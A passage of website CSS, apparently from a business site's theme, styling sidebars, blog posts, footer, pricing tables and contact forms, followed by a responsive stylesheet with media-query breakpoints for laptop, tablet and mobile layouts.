    display: inline-block;
    position: relative;
    padding-bottom: 25px;
    margin-bottom: 40px;
}

.widget-title>h4::before {
    position: absolute;
    content: "";
    height: 2px;
    width: 50px;
    background-color: #6d6d6d;
    bottom: 0;
    left: 0;
    z-index: 9;
}

.sidebar-form form,
.widget-newslatter>form {
    position: relative;
}

.sidebar-form>form>input {
    height: 50px;
    border: 1px solid #f1f1f1;
    font-size: 14px;
    color: #b5b5b5;
    line-height: 30px;
    padding: 10px 25px;
    width: 100%;
    padding-right: 50px;
}

.sidebar-form>form>input:focus,
.widget-newslatter>form input:focus {
    border-color: #233b75;
}

.sidebar-form>form>button,
.widget-newslatter>form button {
    position: absolute;
    top: 0;
    right: 0;
    width: 60px;
    height: 50px;
    background: transparent;
    border: 0;
    line-height: 50px;
    color: #b5b5b5;
    cursor: pointer;
    font-size: 16px;
    transition: all 0.3s ease-in-out;
}

.widget-newslatter>form button {
    width: 40px;
    height: calc(100% - 10px);
    line-height: 40px;
    background-color: #efefef;
    text-align: center;
    color: #fff;
    right: 5px;
    top: 5px;
}

.widget-newslatter>form button:hover {
    background: #233b75;
}

.sidebar-rc-post>ul>li {
    list-style: none;
    overflow: hidden;
    display: block;
    margin-bottom: 30px;
}

.sidebar-rc-post>ul>li:last-child {
    margin-bottom: 0;
}

.sidebar-rc-post .rc-post-thumb {
    width: 120px;
    height: 100px;
    float: left;
    overflow: hidden;
    display: inline-block;
}

.sidebar-rc-post .rc-post-content {
    margin-left: 140px;
    max-width: 200px;
}

.rc-post-content .widget-date {
    line-height: 1;
    font-size: 12px;
    margin-bottom: 15px;
    font-weight: 500;
}

.rc-post-content>h4 {
    font-size: 15px;
    font-weight: 700;
    line-height: 26px;
    margin-bottom: 0;
}

.widget-categories>ul>li {
    display: block;
    list-style: none;
    font-size: 16px;
    line-height: 30px;
    margin-bottom: 20px;
    color: #efefef;
    font-weight: 400;
}

.widget-categories>ul>li::before {
    content: "\eb55";
    font-family: Icofont;
    vertical-align: middle;
    padding-right: 5px;
    font-size: 22px;
}

.widget-categories>ul>li>a {
    display: inline-block;
    padding-left: 5px;
    transition: all 0.3s ease-in-out;
}

.widget-categories>ul>li>a:hover {
    transform: translateX(5px);
}

.widget-categories>ul>li>span {
    float: right;
}

.sidebar-tag>li {
    display: inline-block;
    margin-right: 12px;
    padding-bottom: 18px;
}

.sidebar-tag>li>a {
    display: inline-block;
    font-weight: 600;
    color: #efefef;
    font-size: 14px;
    padding: 0 20px;
    height: 36px;
    line-height: 38px;
    border: 1px solid #cbcbcb;
}

.sidebar-tag>li>a:hover {
    background: #233b75;
    color: #fff;
    border-color: #233b75;
}


/*Instafeed css*/

.widget-instagram {
    overflow: hidden;
}

#Instafeed>li {
    list-style: none;
    float: left;
    width: 33.33%;
    padding: 0 5px;
    margin-bottom: 15px;
}

#Instafeed>li>a>img {
    width: 100%;
}


/*blog Post Item css*/

.blog-content h2 {
    position: relative;
    font-size: 24px;
    font-weight: 700;
    color: #383838;
    padding-left: 60px;
}

.blog-content h2::before {
    content: "\f0ea";
    font-family: 'Icofont';
    position: absolute;
    left: 0;
    top: 0;
    z-index: 9;
    font-size: 20px;
    height: 40px;
    width: 40px;
    background: #efefef;
    color: #fff;
    text-align: center;
    line-height: 38px;
    border-radius: 100%;
    text-indent: 0;
}

.blog-wrapper>.blog-content>p {
    margin-top: 15px;
}

.blog-audio iframe {
    vertical-align: middle;
    border: none;
    width: 100%;
    min-height: 300px;
}

.widget-pagination .blog-pagination {
    margin-top: 0;
}

.blog-slider-active .owl-nav>div {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    width: 36px;
    height: 46px;
    color: #fff;
    font-size: 20px;
    text-align: center;
    background: #efefef;
    line-height: 46px;
    opacity: 0;
    visibility: hidden;
    transform: translateY(-50%);
    transition: all 0.3s ease-in-out;
}

.blog-slider-active .owl-nav>.owl-next {
    left: auto;
    right: 0;
}

.blog-slider-active:hover .owl-nav>div {
    opacity: 1;
    visibility: visible;
}


/*Blog Details css*/

.blog-post-gallery {
    margin: 60px 0;
    max-width: 100%;
}

.blog-post-list {
    margin: 50px 0;
    margin-top: 42px;
}

.blog-post-list>li {
    display: block;
    list-style: none;
    font-size: 16px;
    color: #606060;
    line-height: 30px;
    margin-bottom: 15px;
    position: relative;
    padding-left: 20px;
}

.blog-post-list>li::before {
    position: absolute;
    content: "\f101";
    font-family: FontAwesome;
    top: 0;
    left: 0;
    z-index: 1;
}

h4.small-title {
    color: #efefef;
    font-weight: 700;
    text-transform: capitalize;
    margin-bottom: 40px;
    font-size: 18px;
}

.blog-wrapper p {
    max-width: 100%;
}

.blog-author-box {
    padding: 40px;
    background: #fafafa;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
}

.blog-author-img {
    height: 95px;
    width: 95px;
    display: block;
    overflow: hidden;
    border-radius: 5px;
    margin-right: 25px;
}

.blog-author-img img {
    width: 100%;
}

.blog-author-content {
    -webkit-flex-shrink: 100;
    -moz-flex-shrink: 100;
    -ms-flex-negative: 100;
    flex-shrink: 100;
}

.blog-author-content h6 {
    line-height: 28px;
    font-size: 16px;
    color: #5f5f5f;
    text-transform: capitalize;
    font-weight: 700;
    margin-bottom: 10px;
}

.blog-author-content p {
    font-size: 16px;
    line-height: 26px;
    color: #353535;
    margin-bottom: 0px;
    max-width: 505px;
}

.common-tag-and-next-prev {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}

.common-tag,
.blog-share {
    display: flex;
    align-items: center;
}

.common-tag>h6,
.blog-share>h6 {
    font-size: 16px;
    margin-bottom: 0;
    margin-right: 10px;
    font-weight: 700;
}

.common-tag ul>li,
.blog-share ul>li {
    display: inline-block;
    list-style: none;
    vertical-align: middle;
}

.common-tag ul>li>a,
.blog-share ul>li>a {
    font-size: 14px;
    font-weight: 400;
    color: #656565;
    line-height: 25px;
    margin-right: 3px;
}

.common-tag ul>li>a:hover,
.blog-share ul>li>a:hover {
    color: #233b75;
}

.next-prev-post {
    flex: 1 0 100%;
    border-top: 1px solid #e1e1e1;
    margin-top: 15px;
}

.next-prev-post>ul {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    margin-top: 20px;
}

.next-prev-post>ul>li {
    list-style: none;
}

.next-prev-post>ul>li>a {
    font-size: 16px;
    line-height: 30px;
    display: block;
    font-weight: 400;
    color: #979797;
}

.next-prev-post>ul>li>a:hover {
    color: #233b75;
}

.comment {
    display: flex;
    margin-top: 60px;
}

.comment.reply {
    margin-left: 150px;
}

.comment-content {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    align-items: center;
    flex-shrink: 100;
}

.comment-content-top {
    margin-right: 30px;
    margin-bottom: 10px;
}

.comment-content-top>h6 {
    font-size: 16px;
    font-weight: 700;
    color: #5f5f5f;
}

.comment-content-top>span {
    font-size: 14px;
    color: #a2a2a2;
    line-height: 20px;
}

.comment-content a.reply {
    font-size: 14px;
    color: #233b75;
    font-weight: 400;
    text-transform: uppercase;
}

.comment-content a.reply:hover {
    color: #efefef;
}

.comment-content-bottom {
    flex: 0 0 100%;
}

.comment-content-bottom>p {
    font-size: 16px;
    line-height: 26px;
    color: #353535;
    margin-bottom: 0;
}

.comment-box .single-input {
    position: relative;
    margin-top: 50px;
}

.sent-btn {
    display: inline-block;
    height: 45px;
    background: #233b75;
    padding: 10px 30px;
    color: #fff;
    font-weight: 600;
    cursor: pointer;
    text-transform: uppercase;
    font-size: 16px;
    position: relative;
    vertical-align: middle;
    overflow: hidden;
    border: 1px solid #233b75;
    transition: 0.3s ease-in-out;
}

.sent-btn:hover {
    background: #fff;
    color: #efefef;
}


/*----------------------------------
    13. Brand Area CSS
------------------------------------*/

.single-brand {
    text-align: center;
}

.single-brand>a {
    display: inline-block;
}

.brand-active.owl-carousel .single-brand img {
    max-width: 100%;
    opacity: 0.5;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    width: auto;
}

.brand-active.owl-carousel .single-brand img:hover {
    opacity: 1;
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
}


/*----------------------------------
    14. Footer Area CSS
------------------------------------*/


/*----------------------------------
    14.1 Footer Top Area CSS
------------------------------------*/

.footer-logo img {
    margin-bottom: 20px;
    height: 100px;
    filter: brightness(15);
}

.single-footer-widget>p {
    font-size: 16px;
    line-height: 25px;
    color: white;
    font-weight: 100;
    margin-bottom: 25px;
}

.newslatter-title {
    font-size: 18px;
    color: #e2e2e2;
    line-height: 24px;
    font-weight: 700;
    text-transform: capitalize;
}

.single-footer-widget form {
    position: relative;
    max-width: 300px;
}

.single-footer-widget form input {
    border: 1px solid #555555;
    font-size: 14px;
    color: #f9f9f9;
    line-height: 25px;
    font-weight: 300;
    height: 40px;
    padding-right: 40px;
}

.single-footer-widget form input::-webkit-input-placeholder {
    color: #f9f9f9;
}

.single-footer-widget form input::-moz-placeholder {
    color: #f9f9f9;
}

.single-footer-widget form input:-ms-input-placeholder {
    color: #f9f9f9;
}

.single-footer-widget form input::placeholder {
    color: #f9f9f9;
}

.single-footer-widget form button {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 40px;
    height: 40px;
    background: transparent;
    border: 0;
    font-size: 16px;
    color: #8f8e8e;
    cursor: pointer;
}

.footer-menu {
    padding-left: 55px;
}

.footer-title {
    font-size: 20px;
    color: white;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 30px;
}

.single-footer-widget ul>li {
    list-style: none;
}

.single-footer-widget ul>li>a {
    color: #F1F4F4;
    font-size: 14px;
    text-transform: capitalize;
    line-height: 26px -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    display: block;
    margin-bottom: 15px;
    font-weight: 100;
}

.single-footer-widget ul>li>a:hover {
    -webkit-transform: translateY(5px);
    transform: translateY(5px);
    color: #fff;
}

.footer-tweet>li {
    font-size: 14px;
    line-height: 23px;
    color: #a8a8a8;
    padding-left: 35px;
    position: relative;
    margin-bottom: 25px;
}

.footer-tweet>li>p {
    margin-bottom: 5px;
    color: #a8a8a8;
}

.footer-tweet>li>span>a {
    color: #fff;
    font-size: 14px;
}

.footer-tweet>li>span>a:hover {
    color: #233b75;
}

.footer-tweet>li>p>a {
    font-weight: 300;
    font-size: 16px;
    display: inline-block;
    color: #233b75;
}

.footer-tweet>li::before {
    position: absolute;
    left: 0;
    top: 2px;
    content: "\ee34";
    font-family: 'IcoFont';
    color: #e2e2e2;
    font-size: 24px;
    display: block;
}

.single-footer-widget>p.contact-info>a {
    font-size: 16px;
    line-height: 25px;
    color: #a8a8a8;
    display: block;
}

.single-footer-widget>p.contact-info>a:hover {
    color: #fff;
}


/*----------------------------------
    14.2 Footer Bottom Area CSS
------------------------------------*/

.footer-bottom-area {
    background-color: #f3f3f3;
}

.footer-bottom-area p {
    font-size: 14px;
    color: #233b75;
    line-height: 24px;
    margin: 0;
    font-weight: 400;
}

.footer-bottom-area p span {
    color: #233b75;
}

.footer-bottom-area p a {
    color: #233b75;
}


/*---------------------
    15. Page Banner CSS
------------------------*/

.page-banner-content>h2 {
    font-size: 42px;
    font-weight: 700;
    color: #fff;
}

.page-banner-content>p {
    font-size: 16px;
    color: #fff;
    max-width: 630px;
    margin: auto;
    line-height: 24px;
    margin-bottom: 15px;
}

.breadcrumb-pagination>li {
    display: inline-block;
    list-style: none;
    margin: 0 10px;
    font-size: 16px;
    color: #fff;
    position: relative;
    font-weight: 600;
    text-transform: capitalize;
    line-height: 30px;
}

.breadcrumb-pagination>li>a {
    color: #fff;
}

.breadcrumb-pagination>li>a:hover {
    color: #efefef;
}

.breadcrumb-pagination>li::before {
    position: absolute;
    content: "";
    background: #fff;
    height: 2px;
    width: 4px;
    top: 50%;
    right: -15px;
    z-index: 9;
    margin-top: -1px;
}

.breadcrumb-pagination>li:last-child::before {
    display: none;
}


/*-----------------------------------
    16. Make An Appointment Page CSS
-------------------------------------*/

.page-appointment-title>h2 {
    font-size: 32px;
    text-align: center;
    font-weight: 700;
    color: #233b75;
    margin-bottom: 20px;
}

.page-appointment-box .single-input {
    position: relative;
    margin-top: 50px;
}

.page-appointment-box .col-lg-6:nth-child(2n+1) .single-input {
    margin-right: 30px;
}

.single-input>input,
.single-input>textarea {
    font-size: 14px;
    color: #636363;
    line-height: 46px;
    border-bottom: 1px solid #efefef;
}

.single-input>input:focus,
.single-input>textarea:focus {
    border-color: #233b75;
}

.single-input>input::-webkit-input-placeholder,
.single-input>textarea::-webkit-input-placeholder {
    color: #090909;
}

.single-input>input::-moz-placeholder,
.single-input>textarea::-moz-placeholder {
    color: #090909;
}

.single-input>input:-ms-input-placeholder,
.single-input>textarea:-ms-input-placeholder {
    color: #090909;
}

.single-input>input::placeholder,
.single-input>textarea::placeholder {
    color: #090909;
}

.single-input.button>.default-btn {
    margin: 0 auto;
}

.calendar .row.header a.month {
    width: 100%;
}

.page-appointment-box p.form-message {
    padding-top: 15px;
    margin-bottom: 0;
}

.page-appointment-box p.form-message.success {
    color: #00AC1F;
}

.page-appointment-box p.form-message.error {
    color: #EF785A;
}


/*-------------------------
    17. History Page CSS
----------------------------*/

.calltoaction h3 {
    font-weight: 700;
    color: #efefef;
    font-size: 32px;
    margin-bottom: 12px;
}

.calltoaction>p {
    font-size: 16px;
    color: #606060;
    line-height: 25px;
    max-width: 630px;
    margin: auto;
    margin-bottom: 20px;
    font-weight: 400;
    max-width: 600px;
}

.cta-button {
    font-size: 18px;
    font-weight: 400;
}


/*---------------------------------
    18. Pricing Plan Page CSS
----------------------------------*/

.single-pricing-table {
    transition: all 0.5s ease-in-out;
}

.single-pricing-table:hover .pricing-head {
    background: #233b75;
}

.single-pricing-table:hover .pricing-head .price::before {
    background-color: #efefef;
}

.priceing-description {
    background-color: #efefef;
    padding: 90px 70px;
    margin-right: -130px;
}

.priceing-description-img {
    position: relative;
    z-index: -1;
}

.priceing-description>h3 {
    font-size: 32px;
    color: #233b75;
    font-weight: 700;
    line-height: 40px;
    margin-bottom: 20px;
}

.priceing-description>p {
    font-size: 16px;
    color: #ababab;
    line-height: 25px;
    margin-bottom: 0;
    max-width: 395px;
}

.pricing-head {
    padding: 45px 60px;
    background-color: #efefef;
    position: relative
}

.pricing-head::after {
    position: absolute;
    content: "";
    background-image: url(img/pricing-plan/price-table.png);
    bottom: 0;
    left: 0;
    z-index: 2;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    width: 100%;
    height: 37px;
    background-size: contain;
}

.pricing-body {
    padding: 50px 35px;
    position: relative;
    z-index: 9;
    background-color: #f1f1f1;
    padding-top: 30px;
}

.pricing-head .price {
    position: relative;
    z-index: 2;
}

.pricing-head .price::before {
    position: absolute;
    content: "";
    bottom: 0;
    left: 0;
    height: 40px;
    width: 180px;
    background-color: #233b75;
    z-index: -1;
    transition: all 0.3s ease-in-out;
}

.pricing-head .price>h2 {
    color: #fff;
    font-size: 56px;
    font-weight: 700;
    font-family: 'Roboto Condensed', sans-serif;
    display: inline-block;
    position: relative;
    top: 0px;
}

.pricing-head .price>h2>sup {
    font-size: 30px;
    margin-left: -10px;
    position: relative;
    top: -22px;
}

.pricing-head .price>span {
    font-size: 18px;
    line-height: 36px;
    color: #f1f1f1;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 400;
}

.pricing-head>h4 {
    font-size: 18px;
    color: #f1f1f1;
    line-height: 36px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 400;
    letter-spacing: 4px;
    margin-top: 5px;
    margin-bottom: 0;
}

.pricing-body>ul>li {
    font-size: 14px;
    list-style: none;
    color: #4d4d4d;
    font-weight: 400;
    line-height: 32px;
}

.pricing-footer>a {
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    display: block;
    color: #c7c7c7;
    background-color: #efefef;
    padding: 24px 50px;
}

.pricing-footer>a:hover {
    background-color: #233b75;
    color: #fff;
}

.single-pricing-table.pricing-active .pricing-head {
    background-color: #233b75;
}

.single-pricing-table.pricing-active .pricing-head .price::before {
    background-color: #efefef;
}

.single-pricing-table.pricing-active .pricing-footer>a {
    background-color: #233b75;
    color: #fff;
}

.single-pricing-table.style-2 {
    background-color: #282828;
    padding-right: 25px;
}

.pricing-table-content {
    background-color: #f2f2f2;
    position: relative;
    left: -25px;
    top: -25px;
}

.single-pricing-table.style-2 .pricing-head {
    background: transparent;
    padding-top: 45px;
    padding-bottom: 0;
    margin-left: 45px;
    margin-right: 45px;
    border-bottom: 1px solid #e1e1e1;
    padding-left: 0;
    padding-right: 0;
}

.single-pricing-table.style-2 .pricing-head .price:before {
    display: none;
}

.single-pricing-table.style-2 .pricing-head .price>h2 {
    color: #282828;
    font-size: 58px;
    font-weight: 500;
    font-family: 'Roboto Condensed', sans-serif;
    display: inline-block;
    position: relative;
    top: 0px;
    margin: 0;
}

.single-pricing-table.style-2 .pricing-head .price>span {
    font-size: 25px;
    line-height: 46px;
    color: #757575;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 500;
}

.single-pricing-table.style-2 .pricing-head::after {
    display: none;
}

.single-pricing-table.style-2 .pricing-head>h4 {
    font-size: 26px;
    color: #7b7b7b;
    line-height: 20px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 400;
    text-transform: capitalize;
    margin-top: 0;
    margin-bottom: 20px;
    letter-spacing: 0;
}

.single-pricing-table.style-2 .pricing-body {
    background-color: transparent;
    padding: 40px 30px 60px 45px;
}

.single-pricing-table.style-2 .pricing-body>ul>li {
    font-size: 14px;
    list-style: none;
    color: #818181;
    font-weight: 400;
    line-height: 32px;
}

.single-pricing-table.style-2 .pricing-footer>a {
    font-size: 18px;
    font-weight: 400;
    text-transform: uppercase;
    display: block;
    color: #fff;
    background-color: transparent;
    padding: 0px 30px 24px;
    line-height: 1;
}

.single-pricing-table.style-2 .pricing-footer>a:hover {
    color: #233b75;
}

.pricing-footer>a i {
    transition: all 0.4s ease-out 0s;
}

.pricing-footer>a:hover i {
    padding-left: 8px;
}

.table-hover tbody tr:hover {
	background-color: #f3f3f3 !important;
}


/*---------------------------------
    19. Contuct Page CSS
----------------------------------*/

.contact-address {
    padding-right: 50px;
}

.contact-information {
    background-color: #efefef;
    padding: 100px 65px;
}

.contact-information>ul>li {
    list-style: none;
    display: block;
    border-bottom: 1px dashed #fff;
    padding-top: 30px;
    padding-bottom: 20px;
}

.contact-information>ul>li:first-child {
    padding-top: 0;
}

.contact-information>ul>li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
}

.contact-information h5 {
    font-size: 20px;
    font-weight: 700;
    color: #fff;
    line-height: 32px;
    text-transform: capitalize;
}

.contact-information p {
    max-width: 210px;
    color: #fff;
    font-size: 16px;
    line-height: 25px;
}

.contact-information p a {
    color: #fff;
}

.contact-information p a:hover {
    color: #233b75;
}

.contact-form-title>h3 {
    font-size: 32px;
    font-weight: 700;
    margin-bottom: 30px;
}

.contact-form-title p {
    font-size: 16px;
    line-height: 25px;
    color: #353535;
    max-width: 571px;
}

.contact-form .single-input {
    margin-top: 30px;
}

.contact-form .single-input>input {
    border: 1px solid #ebebeb;
    font-size: 16px;
    line-height: 32px;
    color: #656565;
    height: 50px;
}

.contact-form .single-input>textarea {
    border: 1px solid #ebebeb;
    font-size: 16px;
    line-height: 32px;
    color: #656565;
    height: 190px;
}

.contact-form p.form-messege {
    padding-top: 15px;
    margin-bottom: 0;
    font-size: 16px;
    font-weight: 400;
}

.contact-form p.form-messege.success {
    color: #00AC1F;
}

.contact-form p.form-messege.error {
    color: #EF785A;
}

--- FILE ---
content_type: text/css
request_url: https://nbb.com.tr/assets/front-face/css/responsive.css?v=1.2
body_size: 1996
content:
/*Laptop Device :1200*/
@media (min-width: 1200px) and (max-width: 1500px){
/*Home Page 1 CSS*/
.row-75 {
	margin-left: -15px;
	margin-right: -15px;
}
.header-top-wrap {
	padding: 15px 15px;
}
.feature-section-title:before {
	left: 0px;
}  
.about-img {
	left: 0;
}
.about-img img{
    width: 100%;
}
.about-content {
	margin-left: 0px;
}
.service-img {
	margin-left: 0;
}
    
    
}
/* Normal desktop :992px. */
@media (min-width: 992px) and (max-width: 1199px) {
.row-75 {
	margin-left: -15px;
	margin-right: -15px;
}
.header-top-wrap {
	padding: 15px 15px;
}
.hero-content > .title > h1 {
	font-size: 40px;
    margin-bottom: 15px;
}
.hero-content > .title > h2 {
	font-size: 22px;
}
.hero-content > .description > p {
	margin-top: 20px;
	font-size: 16px;
	line-height: 24px;
}
.hero-content > a {
	margin-top: 30px;
}
.feature-section-title:before {
	left: 0;
}
.about-img {
	left: 0;
}
.wrapper.box-layout .about-img {
	left: 0px;
}
.about-img img{
    width: 100%;        
}
.about-content {
	margin-left: 0;
    padding-right: 0;
}
.wrapper.box-layout .about-content {
	margin-left: 0;
	padding-right: 0;
}
.about-content > h1 {
	font-size: 30px;
	margin-bottom: 5px;
}
.about-content > h5 {
	margin-bottom: 10px;
    font-size: 16px;
}
.about-content > p {
	margin-bottom: 30px;
}
.service-img {
	margin-left: 0;
}
.service-img img {
	width: 100%;
}
.team-content {
	margin-left: 20px;
}
.team-content > h2 {
	font-size: 20px;
	margin-bottom: 5px;
}
.team-content > p {
	line-height: 22px;
	margin-bottom: 15px;
}
.team-content > h5 {
	font-size: 14px;
	margin-bottom: 15px;
}
.blog-content > h3 {
	font-size: 18px;
	margin-bottom: 5px;
	line-height: 26px;
}
/*single service page css*/
.service-sidebar > h3 {
	font-size: 20px;
}
.service-sidebar > a.download {
	padding: 15px 10px;
}
/*history page css*/
.calltoaction h3 {
	font-size: 28px;
}
/*Pricing Plan Page css*/
.priceing-description-img {
	left: 0px;
}
.row-25 {
	margin-right: -15px;
	margin-left: -15px;
}    
.pricing-table-wrap {
	padding-right: 15px;
	padding-left: 15px;
}
.pricing-head {
	padding: 45px 28px;
}
.pricing-head::after {
	bottom: -4px;
}
.pricing-body {
	padding: 50px 15px;
}
.single-pricing-table.style-2 {
	padding-right: 10px;
	margin-right: 5px;
}
.single-pricing-table.style-2 .pricing-head {
	margin-left: 30px;
	margin-right: 30px;
} 
.single-pricing-table.style-2 .pricing-head .price > h2 {
	font-size: 48px;
}
.single-pricing-table.style-2 .pricing-head .price > span {
	font-size: 18px;
}
.single-pricing-table.style-2 .pricing-head > h4 {
	font-size: 20px;
}
.single-pricing-table.style-2 .pricing-body {
	padding: 40px 10px 60px 10px;
}
.blog-sidebar.right-sidebar {
	padding-left: 15px;
}
.blog-sidebar {
	padding-left: 15px;
}
.sidebar-tag > li {
	margin-right: 8px;
}
blockquote {
	padding: 60px 65px;
	padding-left: 75px;
	padding-top: 60px;
}
blockquote::before {
	left: 5%;
	top: 12%;
}    
    
    
    
    
    
    
   
}
/* Tablet desktop :768px. */
@media (min-width: 768px) and (max-width: 991px) {
.row-75 {
	margin-left: -15px;
	margin-right: -15px;
}
.header-sticky.is-sticky .mobile-menu .mean-bar .meanmenu-reveal {
	top: -58px;
}
.header-top-wrap {
	padding: 15px 15px;
}
.header-top-left > p, .header-top-right > p {
	font-size: 16px;
}
.mobile-menu .main-menu > li > ul{
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
}
.hero-content > .title > h1 {
	font-size: 38px;
	margin-bottom: 10px;
}
.hero-content > .title > h2 {
	font-size: 22px;
}
.hero-content > .description > p {
	margin-top: 15px;
	font-size: 16px;
	line-height: 20px;
}
.hero-content > a {
	font-size: 16px;
	margin-top: 20px;
}
.feature-section-title:before {
	left: 0;
}
.single-feature > h2 {
	font-size: 16px;
	margin-bottom: 15px;
}
.single-feature > p {
	font-size: 14px;
	line-height: 20px;   
} 
.about-img {
	left: 0;
}
.about-img img {
	width: 100%;
}
.about-content {
	margin-left: 0;
	padding-right: 0;
}
.about-content > h1 {
	font-size: 26px;
	margin-bottom: 5px;
}
.about-content > h5 {
	font-size: 16px;
    line-height: 26px;
	margin-bottom: 10px;
}
.about-content > p {
	font-size: 14px;
	line-height: 22px;
	margin-bottom: 20px;
}
.timeline-frame {
	-webkit-box-flex: 0;
	    -ms-flex: 0 0 73px;
	        flex: 0 0 73px;
}
.timeline-frame > h3 {
	font-size: 18px;
    margin: 20px 0;
}
.timeline-frame > h3 > span {
	font-size: 10px;
}
.timeline-content {
	margin-left: 10px;
}
.timeline-content > h4 {
	font-size: 13px;
}
.timeline-content > p {
	font-size: 14px;
	line-height: 20px;
}
.service-img img {
	margin-bottom: 30px;
}
.section-title > h4 {
	font-size: 30px;
	margin-top: 10px;
}
.section-title > h2 {
	font-size: 26px;
	margin-bottom: 10px;
}
.service-content {
	margin-left: 15px;
}
.service-content > h4 {
	font-size: 18px;
	margin-bottom: 15px;
}
.service-content > p {
	font-size: 14px;
	line-height: 20px;
}
.fun-factor-wrap > span {
	font-size: 16px;
}
.fun-factor-wrap > h2 > span {
	font-size: 32px;
}
.working-wrap {
	padding: 45px 20px;
}
.working-icon {
	margin-right: 10px;
}
.working-title > h2 {
	font-size: 14px;
	font-weight: 700;
	line-height: 20px;
	margin: 0;
}
.request-quate-title > img {
	margin-bottom: 15px;
}
.request-quate-title > h2 {
	font-size: 20px;
}
.request-quate-area {
	padding: 40px 35px;
}  
.testimonial-area {
	padding-left: 0;
}
/*blog css*/
.blog-meta > li {
	font-size: 10px;
	margin-right: 10px;
}
.single-blog .blog-content .blog-meta > li:before {
	right: -9px;
}
.blog-content > h3 {
	font-size: 14px;
	margin-bottom: 5px;
	line-height: 22px;
}
.blog-content > p {
	font-size: 14px;
	line-height: 20px;
}
.blog-content > a {
	font-size: 12px;
	line-height: 22px;
	margin-top: 10px;
}
.blog-wrapper .blog-content h3 {
	font-size: 22px;
}
 .blog-wrapper .blog-content > a{
    font-size: 14px;
}
.blog-wrapper .blog-meta > li{
    font-size: 13px;
    margin-right: 20px; 
}
.blog-content h2 {
	font-size: 18px;
}
.blog-sidebar {
	margin-top: 50px;
}
.blog-sidebar.right-sidebar {
	padding-left: 15px;
}
/*bredcoumb css*/
.page-banner-content > h2 {
	font-size: 38px;
}
/*service page css*/
.service-banner-img:before {
	display: none;
}
/*single service page css*/
.single-service-wrapper {
	padding-right: 0px;
}
.service-sidebar-wrapper {
	margin-left: 0px;
}
/*history page css*/
.calltoaction h3 {
	font-size: 24px;
}
/*Pricing Plan Page css*/
.priceing-description {
	margin-right: 0;
    margin-bottom: 30px;
}
.priceing-description-img {
	left: 0;
}
.pricing-head:after {
	background-size: cover;
}
/*contact page css*/
.contact-address {
	padding-right: 15px;
}
.contact-information {
	padding: 60px 35px;
}
blockquote {
	padding: 60px 85px;
	padding-left: 130px;
	padding-top: 90px;
}
.footer-menu {
	padding-left: 15px;
}
.single-working::after {
	right: 0px;
}
    
}
/* small mobile :320px. */
@media (max-width: 767px) {
.section-title.text-center > p {
	display: none;
}
.service-area.pt-120.pb-55 {
	padding-top: 50px;
}
.single-slider {
	height: 170px;
}
.row-75 {
	margin-left: -15px;
	margin-right: -15px;
}
.mobile-menu .mean-bar .meanmenu-reveal {
	top: -62px;
}
.header-bottom-area.header-sticky.is-sticky {
	position: static;
	box-shadow: none;
	animation: none;
    padding-top: 15px;
}
.header-sticky.is-sticky .header-logo > a {
	margin: 15px 0;
}

.header-top-wrap {
	padding: 15px 15px;
}
.header-top-left,
.header-top-right{
	text-align: center;
}
.mobile-menu .main-menu > li > ul{
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
}
.hero-content {
	padding-top: 0px;
	margin-top: 25px;
}
.hero-content > .title > h1 {
	font-size: 24px;
	margin-bottom: 5px;
}
.hero-content > .title > h2 {
	font-size: 14px;
	letter-spacing: 4px;
}
.hero-content > .description > p {
	margin-top: 10px;
	font-size: 14px;
	line-height: 20px;
}
.hero-content > a {
	display: none;
}
.feature-section-title:before {
	left: 0;
}
.single-feature {
	padding-left: 0;
}
.about-wrapper {
	padding-left: 30px;
	padding-right: 30px;
}
.about-img {
	left: 0;
	margin-bottom: 30px;
}
.author-signeture > img {
	width: 100%;
}
.wrapper.box-layout .about-img {
	left: 0;
	position: relative;
}
.about-content {
	margin-left: 0;
	padding-right: 0;
}
.wrapper.box-layout .about-content {
	margin-left: 0;
	padding-right: 0;
}
.about-content > h1 {
	font-size: 18px;
	margin-bottom: 5px;
}
.about-content > h5 {
	font-size: 12px;
	line-height: 20px;
	margin-bottom: 10px;
}
.about-content > p {
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 20px;
}
.timeline-content > h4 {
	font-size: 16px;
	margin-bottom: 5px;
}
.timeline-content > p {
	font-size: 14px;
	line-height: 18px;
}
.service-img {
    margin-bottom: 30px;
}
.service-img img {
	width: 100%;
}
.section-title > h4 {
	font-size: 30px;
	margin-top: 15px;
}
.section-title > h2 {
	font-size: 18px;
	line-height: 24px;
	margin-bottom: 10px;
}
.section-title > p {
	font-size: 14px;
	line-height: 20px;
}
.justify-content-between > .col {
	width: 100%;
	flex: 1 0 100%;
    text-align: center;
}
.col.fun-factor-wrap {
	padding: 20px 0;
}
.fun-factor-wrap > h2 > span {
	font-size: 30px;
}
.fun-factor-wrap > span {
	font-size: 30px;
}
.single-team {
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
}
.team-img {
	-webkit-box-flex: 1;
	    -ms-flex: 1 0 100%;
	        flex: 1 0 100%;
}
.team-content {
	margin-left: 0;
	-webkit-box-flex: 1;
	    -ms-flex: 1 0 100%;
	        flex: 1 0 100%;
    margin-top: 30px;
}
.working-wrap {
	padding: 40px 0px;
}
